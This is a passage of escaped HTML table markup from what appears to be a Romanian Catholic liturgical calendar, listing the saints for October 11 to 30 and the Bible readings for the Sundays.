initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan al XXIII-lea, pp. *; Filip, diacon; Alexandru Sauli, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Serafim, călug.; Felix al IV-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 28-a de peste an\u003Cbr \/\u003E\nSf. Romeo, ep.; Fer. Alexandrina\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Rg 5,14-17; Ps 97; 2Tim 2,8-13; Lc 17,11-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Calist I, pp. m. * LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza din Avila, fc. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta M. Alacoque, călug. *; Hedviga, călug. *; Longin, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ignaţiu din Antiohia, ep. m. **; Osea, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LUCA, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul al Crucii, pr. *; Ioan de Brébeuf, pr. şi îns., m. *; Ioel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 29-a de peste an\u003Cbr \/\u003E\nSs. Cornel, centurion; Maria Bertilla, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 17,8-13; Ps 120: 2Tim 3,14-4,2; Lc 18,1-8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ursula şi îns., m.; Celina; Ilarion, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Paul al II-lea, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan din Capistrano, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Anton M. Claret, ep. *; Alois Guanella, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Crisant şi Daria, soţi m.; Mina, ostaş m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dumitru, m.; Paul al VI-lea, pp.; Lucian şi Marcian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 30-a de peste an\u003Cbr \/\u003E\nSf. Evarist, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 35,15b-17.20-22a; Ps 33; 2Tim 4,6-8.16-18; Lc 18,9-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. SIMON şi IUDA, ap. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Narcis, patriarh de Ierusalim; Felician, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 